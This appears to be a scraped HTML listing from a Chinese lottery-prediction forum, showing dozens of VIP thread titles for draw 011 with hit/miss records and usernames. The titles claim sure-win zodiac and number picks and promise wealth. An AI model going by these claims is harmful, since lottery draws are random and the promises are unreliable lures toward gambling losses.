        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888815">〖郁香〗</a></li>
        </div>
    	<div id=axg62 class=bg onmouseover=show_king0_listxg(this,62);>
        <li class="ss_01">063<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888820">[09错02]011期：圣火王 大小数</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=233">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888820">〖圣火王〗</a></li>
        </div>
    	<div id=axg63 class=bg onmouseover=show_king0_listxg(this,63);>
        <li class="ss_01">064<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888828">[10错03]011期：超准平特一尾，</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2032">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888828">〖青苹果〗</a></li>
        </div>
    	<div id=axg64 class=bg onmouseover=show_king0_listxg(this,64);>
        <li class="ss_01">065<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888834">[14错04]011期：统计资料，加个人综合结果</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2820">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888834">〖漩涡赢家〗</a></li>
        </div>
    	<div id=axg65 class=bg onmouseover=show_king0_listxg(this,65);>
        <li class="ss_01">066<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888836">[14错03]011期:《7 肖》------------ 胜利在眼前</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1359">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888836">〖老酒馆的猫〗</a></li>
        </div>
    	<div id=axg66 class=bg onmouseover=show_king0_listxg(this,66);>
        <li class="ss_01">067<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888842">[15错03]011期:笔画六肖中特-希望多多支持</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1959">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888842">〖心动时刻〗</a></li>
        </div>
    	<div id=axg67 class=bg onmouseover=show_king0_listxg(this,67);>
        <li class="ss_01">068<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888858">[27错06]『011期』32码中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10415">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888858">〖马应龙〗</a></li>
        </div>
    	<div id=axg68 class=bg onmouseover=show_king0_listxg(this,68);>
        <li class="ss_01">069<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888885">[21错04]〖011期〗稳稳稳稳稳稳【别瞧不起畜生】稳稳稳稳稳稳半单双稳稳稳稳稳稳</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9338">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888885">〖别瞧不起畜生〗</a></li>
        </div>
    	<div id=axg69 class=bg onmouseover=show_king0_listxg(this,69);>
        <li class="ss_01">070<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888886">[18错04](011期)████████【金利】★必中7生肖★████████ 已更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6036">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888886">〖金利〗</a></li>
        </div>
    	<div id=axg70 class=bg onmouseover=show_king0_listxg(this,70);>
        <li class="ss_01">071<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888908">[73错02]011期：√√√‖小帅天下‖绝杀一肖√√√（全年错一纪录）</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=499">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888908">〖小帅天下〗</a></li>
        </div>
    	<div id=axg71 class=bg onmouseover=show_king0_listxg(this,71);>
        <li class="ss_01">072<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888911">[17错04]011期：{书剑恩仇录}预测━━━家野中特━━━实力见证一切.敬请期待！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1088">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888911">〖书剑恩仇录〗</a></li>
        </div>
    	<div id=axg72 class=bg onmouseover=show_king0_listxg(this,72);>
        <li class="ss_01">073<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888942">[45错08]011期:！！自创公式③⑥码中！懂得就是赚得！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8816">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888942">〖水云涧〗</a></li>
        </div>
    	<div id=axg73 class=bg onmouseover=show_king0_listxg(this,73);>
        <li class="ss_01">074<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888965">[35错06]011期：三头中特！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=605">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888965">〖包公传奇〗</a></li>
        </div>
    	<div id=axg74 class=bg onmouseover=show_king0_listxg(this,74);>
        <li class="ss_01">075<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888966">[16错04]011期：抽大前门，摇身一变抽大中华。走出六亲不认的步伐！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=103">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888966">〖五岳小侠〗</a></li>
        </div>
    	<div id=axg75 class=bg onmouseover=show_king0_listxg(this,75);>
        <li class="ss_01">076<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888974">[10错03]011期: ━━━━━━━━◆孤军◆五不中━━━━━━已更新啦</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2085">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888974">〖孤军〗</a></li>
        </div>
    	<div id=axg76 class=bg onmouseover=show_king0_listxg(this,76);>
        <li class="ss_01">077<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888989">[11错03]011期：固然，原创单双~</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=41">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888989">〖固然〗</a></li>
        </div>
    	<div id=axg77 class=bg onmouseover=show_king0_listxg(this,77);>
        <li class="ss_01">078<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888994">[40错07]＜011期＞;九肖中特〔真实公开验证,永不做假〕</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6543">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888994">〖助你纳财〗</a></li>
        </div>
    	<div id=axg78 class=bg onmouseover=show_king0_listxg(this,78);>
        <li class="ss_01">079<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888995">[11错03]011期:〓〓〓〓〓〓《Ⅴ不中中特》〓〓〓〓〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9020">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888995">〖男人照样甩〗</a></li>
        </div>
    	<div id=axg79 class=bg onmouseover=show_king0_listxg(this,79);>
        <li class="ss_01">080<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889005">[17错03]011期：六肖′你永远的选择</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=367">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889005">〖神州一号〗</a></li>
        </div>
    	<div id=axg80 class=bg onmouseover=show_king0_listxg(this,80);>
        <li class="ss_01">081<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889012">[07错01]011期：☆☆平特一肖☆☆精准平特一尾专区！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=690">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889012">〖包赢钱〗</a></li>
        </div>
    	<div id=axg81 class=bg onmouseover=show_king0_listxg(this,81);>
        <li class="ss_01">082<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889043">[10错03]011期：_-_-_大小尾_-_-_大小尾_-_-_能帮你翻身致富！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=87">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889043">〖奇趣酷〗</a></li>
        </div>
    	<div id=axg82 class=bg onmouseover=show_king0_listxg(this,82);>
        <li class="ss_01">083<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889044">[16错03]（011期）2 行中终极特围，2 行中终极特围！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=161">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889044">〖浪漫雨〗</a></li>
        </div>
    	<div id=axg83 class=bg onmouseover=show_king0_listxg(this,83);>
        <li class="ss_01">084<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889074">[14错04]<011期>★★★★★★★★《翁立友》自创稳定大 小★★★★★★★★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7391">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889074">〖翁立友〗</a></li>
        </div>
    	<div id=axg84 class=bg onmouseover=show_king0_listxg(this,84);>
        <li class="ss_01">085<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889075">[10错03][011期]】◆哥哥◆用心推算特码2 行</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1346">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889075">〖哥哥〗</a></li>
        </div>
    	<div id=axg85 class=bg onmouseover=show_king0_listxg(this,85);>
        <li class="ss_01">086<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889079">[07错00]011期：东城钱帅帅◆ 高底码.你就是下一个土豪~来呀</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1995">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889079">〖东城钱帅帅〗</a></li>
        </div>
    	<div id=axg86 class=bg onmouseover=show_king0_listxg(this,86);>
        <li class="ss_01">087<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889089">[28错06]【011期】《精准平，八肖中，连连大中祝君发财！》</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7614">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889089">〖白鸽〗</a></li>
        </div>
    	<div id=axg87 class=bg onmouseover=show_king0_listxg(this,87);>
        <li class="ss_01">088<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889116">[25错05]011期.【百鸟归林】8特肖中特，有缘千里来相会,无缘对面不相逢！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6343">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889116">〖百鸟归林〗</a></li>
        </div>
    	<div id=axg88 class=bg onmouseover=show_king0_listxg(this,88);>
        <li class="ss_01">089<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889138">[18错03]011期：====饱穿====《精准八肖》========</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=728">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889138">〖饱穿〗</a></li>
        </div>
    	<div id=axg89 class=bg onmouseover=show_king0_listxg(this,89);>
        <li class="ss_01">090<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889141">[79错05]011期：【◆火枫林◆用心必烧死一肖◆】【◆火枫林◆用心必烧死一肖◆】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=462">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889141">〖火枫林〗</a></li>
        </div>
    	<div id=axg90 class=bg onmouseover=show_king0_listxg(this,90);>
        <li class="ss_01">091<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889147">[36错07]011期，▅▅▅▅▅精准特围9生肖▅▅▅▅▅杀庄救大家！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8322">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889147">〖东风标致〗</a></li>
        </div>
    	<div id=axg91 class=bg onmouseover=show_king0_listxg(this,91);>
        <li class="ss_01">092<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889153">[08错01]011期：《五尾中特》自己总结出来的资料，感谢支持！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2064">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889153">〖宝贝乐园〗</a></li>
        </div>
    	<div id=axg92 class=bg onmouseover=show_king0_listxg(this,92);>
        <li class="ss_01">093<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889156">[09错02]011期.【精准春夏秋冬中特】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10096">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889156">〖保时杰〗</a></li>
        </div>
    	<div id=axg93 class=bg onmouseover=show_king0_listxg(this,93);>
        <li class="ss_01">094<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889183">[10错03]011期:【终极码王】春夏秋冬六肖中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1978">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889183">〖终极码王〗</a></li>
        </div>
    	<div id=axg94 class=bg onmouseover=show_king0_listxg(this,94);>
        <li class="ss_01">095<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889185">[14错04]<011期>特②⑥码中特，我排名第二，谁敢排名第一？</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7111">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889185">〖封心锁爱〗</a></li>
        </div>
    	<div id=axg95 class=bg onmouseover=show_king0_listxg(this,95);>
        <li class="ss_01">096<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889188">[21错04]011期.〓█〓★★★〖8生肖〗★★★〓█〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7755">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889188">〖涵女旭仔〗</a></li>
        </div>
    	<div id=axg96 class=bg onmouseover=show_king0_listxg(this,96);>
        <li class="ss_01">097<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889193">[32错04]011期:●●㊣叶随风飘㊣九肖㊣●●记录真实●●</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1908">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889193">〖叶随风飘〗</a></li>
        </div>
    	<div id=axg97 class=bg onmouseover=show_king0_listxg(this,97);>
        <li class="ss_01">098<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889199">[11错03]011期：===火爆全网┅≤平特①肖≥≤平特①肖≥打造最有实力的料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=31">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889199">〖繁华〗</a></li>
        </div>
    	<div id=axg98 class=bg onmouseover=show_king0_listxg(this,98);>
        <li class="ss_01">099<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889200">[25错05]011期.◆赚钱码.32码.◆赚钱码━━━━敢下.就赢</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2156">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889200">〖比达〗</a></li>
        </div>
    	<div id=axg99 class=bg onmouseover=show_king0_listxg(this,99);>
        <li class="ss_01">100<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889205">[19错05]011期：※浪子红尘※【两个半单双】※</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1926">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889205">〖浪子红尘〗</a></li>
        </div>
    	<div id=axg100 class=bg onmouseover=show_king0_listxg(this,100);>
        <li class="ss_01">101<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889209">[64错02]011期：</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=118">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889209">〖仲下之夜〗</a></li>
        </div>
    	<div id=axg101 class=bg onmouseover=show_king0_listxg(this,101);>
        <li class="ss_01">102<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889230">[20错03]011期：◇造福彩民︶＜叁半單雙＞︶跟上跟上！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1938">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889230">〖方块六合〗</a></li>
        </div>
    	<div id=axg102 class=bg onmouseover=show_king0_listxg(this,102);>
        <li class="ss_01">103<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889235">[28错06]011期:傲娇的猫∞∞成语解Ⅶ尾∞∞挑战全网Ⅶ尾高手!让你告别输钱!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1421">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889235">〖傲娇的猫〗</a></li>
        </div>
    	<div id=axg103 class=bg onmouseover=show_king0_listxg(this,103);>
        <li class="ss_01">104<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889245">[15错02]011期：◆大 小◆.你就是下一个土豪~来呀</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9224">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889245">〖大小我做主〗</a></li>
        </div>
    	<div id=axg104 class=bg onmouseover=show_king0_listxg(this,104);>
        <li class="ss_01">105<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889246">[08错01]011期：====数码人单双！！！====准不准大家进来看看就知道!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=168">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889246">〖数码人〗</a></li>
        </div>
    	<div id=axg105 class=bg onmouseover=show_king0_listxg(this,105);>
        <li class="ss_01">106<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889253">[09错02]011期:〓〓【㊣彩坛风云㊣打造个人精英品牌五不中】〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2088">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889253">〖彩坛风云〗</a></li>
        </div>
    	<div id=axg106 class=bg onmouseover=show_king0_listxg(this,106);>
        <li class="ss_01">107<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889256">[11错03]011期：【忙江女】◆精彩推荐◆【单双中特∽单双中特】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=167">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889256">〖忙江女〗</a></li>
        </div>
    	<div id=axg107 class=bg onmouseover=show_king0_listxg(this,107);>
        <li class="ss_01">108<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889267">[15错04]011期：合数单双,支持论坛！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1760">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889267">〖浪子回头〗</a></li>
        </div>
    	<div id=axg108 class=bg onmouseover=show_king0_listxg(this,108);>
        <li class="ss_01">109<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889289">[15错04]『011期』【家野】助你发家致富！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9399">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889289">〖十里桃花〗</a></li>
        </div>
    	<div id=axg109 class=bg onmouseover=show_king0_listxg(this,109);>
        <li class="ss_01">110<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889304">[15错04]011期：≡◆立志打造论坛最准的中特大小◆≡◥</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=82">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889304">〖冥思苦想〗</a></li>
        </div>
    	<div id=axg110 class=bg onmouseover=show_king0_listxg(this,110);>
        <li class="ss_01">111<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889305">[13错03][011期]期】→【淡淡的音乐 】平特①尾→！ 一直都是这么稳、</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9067">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889305">〖淡淡的音乐〗</a></li>
        </div>
    	<div id=axg111 class=bg onmouseover=show_king0_listxg(this,111);>
        <li class="ss_01">112<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889306">[37错03]（011期）殺 10 碼精选【甜而稳妥】创造年薪百万富翁的理想！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9652">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889306">〖小性感〗</a></li>
        </div>
    	<div id=axg112 class=bg onmouseover=show_king0_listxg(this,112);>
        <li class="ss_01">113<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889307">[10错03](011期)━━━━━━━━━━（6 肖中中特）━━━━━━━━━━</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8877">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889307">〖蓝色海洋〗</a></li>
        </div>
    	<div id=axg113 class=bg onmouseover=show_king0_listxg(this,113);>
        <li class="ss_01">114<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889347">[35错07]〔011期〕脚尖的痛→八肖高端料→行动起来，带你上岸！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10347">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889347">〖脚尖的痛〗</a></li>
        </div>
    	<div id=axg114 class=bg onmouseover=show_king0_listxg(this,114);>
        <li class="ss_01">115<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889386">[18错04]011期：三行中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=524">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889386">〖千凝〗</a></li>
        </div>
    	<div id=axg115 class=bg onmouseover=show_king0_listxg(this,115);>
        <li class="ss_01">116<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889406">[30错04]〔011期〕<全年稳>中特③⑥码创造个人品牌,打造论坛最高记录,细水长流! 已</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4416">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889406">〖轩宇〗</a></li>
        </div>
    	<div id=axg116 class=bg onmouseover=show_king0_listxg(this,116);>
        <li class="ss_01">117<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889411">[24错04]〖011期〗飞雪连天射白鹿,笑书神侠倚碧鸳，叶华博士来了！③②码中带领大家杀庄！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10552">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889411">〖叶华博士〗</a></li>
        </div>
    	<div id=axg117 class=bg onmouseover=show_king0_listxg(this,117);>
        <li class="ss_01">118<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889433">[22错05]011期七肖▼金克丝▼︽︽︽︽研究最稳心水！︾︾︾︾</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6619">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889433">〖金克丝〗</a></li>
        </div>
    	<div id=axg118 class=bg onmouseover=show_king0_listxg(this,118);>
        <li class="ss_01">119<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889452">[10错03]〖011期〗原创资料→【⑥肖】←祝所有彩民早日脱贫致富</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9135">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889452">〖恨不相逢〗</a></li>
        </div>
    	<div id=axg119 class=bg onmouseover=show_king0_listxg(this,119);>
        <li class="ss_01">120<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889464">[43错08]「011期」云天高谊精英联盟规律九肖中】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7260">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889464">〖云天高谊〗</a></li>
        </div>
